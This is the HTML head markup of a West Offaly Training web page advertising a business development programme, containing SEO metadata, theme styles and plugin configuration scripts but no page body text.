

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westoffalytraining.com/business-development/business-development-programme/
body_size: 14741
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://westoffalytraining.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Business Development Program - West Offaly Training</title>
<link rel="canonical" href="https://westoffalytraining.com/business-development/business-development-programme/" class="yoast-seo-meta-tag" />
<meta property="og:locale" content="en_GB" class="yoast-seo-meta-tag" />
<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
<meta property="og:title" content="Business Development Program - West Offaly Training" class="yoast-seo-meta-tag" />
<meta property="og:description" content="West Offaly Training Program Description Make your business idea a reality with West Offaly Training Business Development program. We are&hellip;" class="yoast-seo-meta-tag" />
<meta property="og:url" content="https://westoffalytraining.com/business-development/business-development-programme/" class="yoast-seo-meta-tag" />
<meta property="og:site_name" content="West Offaly Training" class="yoast-seo-meta-tag" />
<meta property="article:publisher" content="https://www.facebook.com/WestOffalyTraining" class="yoast-seo-meta-tag" />
<meta property="article:modified_time" content="2023-10-11T08:44:02+00:00" class="yoast-seo-meta-tag" />
<meta property="og:image" content="https://westoffalytraining.com/wp-content/uploads/2020/09/WOT-Logo-2-1-1024x537-1-900x500-1-9-600x300-1.png" class="yoast-seo-meta-tag" />
<meta property="og:image:width" content="600" class="yoast-seo-meta-tag" />
<meta property="og:image:height" content="300" class="yoast-seo-meta-tag" />
<meta property="og:image:type" content="image/png" class="yoast-seo-meta-tag" />
<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
<meta name="twitter:label1" content="Estimated reading time" class="yoast-seo-meta-tag" />
<meta name="twitter:data1" content="3 minutes" class="yoast-seo-meta-tag" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://westoffalytraining.com/business-development/business-development-programme/","url":"https://westoffalytraining.com/business-development/business-development-programme/","name":"Business Development Program - West Offaly Training","isPartOf":{"@id":"https://westoffalytraining.com/#website"},"datePublished":"2022-09-01T13:48:07+00:00","dateModified":"2023-10-11T08:44:02+00:00","breadcrumb":{"@id":"https://westoffalytraining.com/business-development/business-development-programme/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://westoffalytraining.com/business-development/business-development-programme/"]}]},{"@type":"BreadcrumbList","@id":"https://westoffalytraining.com/business-development/business-development-programme/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westoffalytraining.com/"},{"@type":"ListItem","position":2,"name":"Business Development","item":"https://westoffalytraining.com/business-development/"},{"@type":"ListItem","position":3,"name":"Business Development Program"}]},{"@type":"WebSite","@id":"https://westoffalytraining.com/#website","url":"https://westoffalytraining.com/","name":"West Offaly Training","description":"Accredited Professional Training in the areas of Information Technology, Business and Health &amp; Safety","publisher":{"@id":"https://westoffalytraining.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westoffalytraining.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://westoffalytraining.com/#organization","name":"West Offaly Training","url":"https://westoffalytraining.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://westoffalytraining.com/#/schema/logo/image/","url":"https://westoffalytraining.com/wp-content/uploads/2020/09/WOT-Logo-2-1-1024x537-1-900x500-1-9-600x300-1.png","contentUrl":"https://westoffalytraining.com/wp-content/uploads/2020/09/WOT-Logo-2-1-1024x537-1-900x500-1-9-600x300-1.png","width":600,"height":300,"caption":"West Offaly Training"},"image":{"@id":"https://westoffalytraining.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WestOffalyTraining","https://www.instagram.com/westoffalytraining/?hl=en"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="West Offaly Training &raquo; Feed" href="https://westoffalytraining.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="West Offaly Training &raquo; Comments Feed" href="https://westoffalytraining.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://westoffalytraining.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestoffalytraining.com%2Fbusiness-development%2Fbusiness-development-programme%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://westoffalytraining.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestoffalytraining.com%2Fbusiness-development%2Fbusiness-development-programme%2F&#038;format=xml" />
<style>
.lazyload,
.lazyloading {
max-width: 100%;
}
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='ai1ec_style-css' href='https://westoffalytraining.com/wp-content/uploads/hummingbird-assets/4d782e544daacd82264ca58214af0d27.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://westoffalytraining.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='admin-bar-css' href='https://westoffalytraining.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//westoffalytraining.com/wp-content/cache/wpfc-minified/jy96v9b4/6m2p7.css" media="all"/>
<style id='admin-bar-inline-css' type='text/css'>
@media screen { html { margin-top: 32px !important; } }
@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
@media print { #wpadminbar { display:none; } }
/*# sourceURL=admin-bar-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://westoffalytraining.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//westoffalytraining.com/wp-content/cache/wpfc-minified/kyi1x48w/h5z9d.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #03263B;--wp--preset--color--secondary: #0b3954;--wp--preset--color--tertiary: #bddae6;--wp--preset--color--quaternary: #ff6663;--wp--preset--color--quinary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='bp-admin-bar-css' href='https://westoffalytraining.com/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wphb-1-css' href='https://westoffalytraining.com/wp-content/uploads/hummingbird-assets/c1c5421b863cc2d4cb5ead6a340f7cee.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://westoffalytraining.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wphb-2-css' href='https://westoffalytraining.com/wp-content/uploads/hummingbird-assets/a300a2d6c938dc8c1afab5c2378d86ca.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='primer-css' href='https://westoffalytraining.com/wp-content/uploads/hummingbird-assets/79d078a3ef9e856fca22982202c34ca5.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//westoffalytraining.com/wp-content/cache/wpfc-minified/fsmau00t/4ktoa.css" media="all"/>
<style id='primer-inline-css' type='text/css'>
.site-header{background-image:url(https://westoffalytraining.com/wp-content/uploads/2019/07/cropped-cropped-AdobeStock_117420444-2400x1300.jpeg);}
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#353535;}
.site-footer .widget,.site-footer .widget form label{color:#252525;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#686868;}.site-info-wrapper .social-menu a{background-color:#686868;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(104, 104, 104, 0.8);}
.site-info-wrapper .site-info-text{color:#686868;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#1e73be;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#1e73be;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(30, 115, 190, 0.8);}.comment-list li.bypostauthor{border-color:rgba(30, 115, 190, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#4f74e2;border-color:#4f74e2;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(79, 116, 226, 0.8);border-color:rgba(79, 116, 226, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#ffffff;}.navigation.pagination .nav-links .page-numbers.current{color:#ffffff;}
.hentry,.comments-area,.widget,#page > .page-title-container{background-color:#ffffff;}
.site-header{background-color:#1e73be;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(30, 115, 190, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#1e73be;}
.site-footer{background-color:#0b3954;}
.site-footer .widget{background-color:#ffffff;}
.site-info-wrapper{background-color:#f5f5f5;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#f5f5f5;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
/*# sourceURL=primer-inline-css */
</style>
<!-- <link rel='stylesheet' id='wphb-3-css' href='https://westoffalytraining.com/wp-content/uploads/hummingbird-assets/ecd47c395f2c0c9d21acc38506d44375.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://westoffalytraining.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//westoffalytraining.com/wp-content/cache/wpfc-minified/976l6ytd/fklbe.css" media="all"/>
<link rel='stylesheet' id='primer-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='primer-fonts-inline-css' type='text/css'>
.site-title{font-family:"Open Sans", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Open Sans", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Open Sans", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Open Sans", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Open Sans", sans-serif;}
/*# sourceURL=primer-fonts-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://westoffalytraining.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://westoffalytraining.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://westoffalytraining.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://westoffalytraining.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<!--n2css--><!--n2js--><script src='//westoffalytraining.com/wp-content/cache/wpfc-minified/2e2i0ktr/7m7c.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://westoffalytraining.com/wp-content/uploads/hummingbird-assets/bb79b447b90e6d4482e615376d9c7224.js" id="wphb-4-js"></script> -->
<script type="text/javascript" id="wphb-5-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https://westoffalytraining.com/wp-admin/admin-ajax.php","version":"free","nonce":"703343e214"};;;var rmp_menu = {"ajaxURL":"https://westoffalytraining.com/wp-admin/admin-ajax.php","wp_nonce":"962615a64d","menu":[]};;;var public_ajax = {"ajax_url":"https://westoffalytraining.com/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};;;var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://westoffalytraining.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-5-js-extra
/* ]]> */
</script>
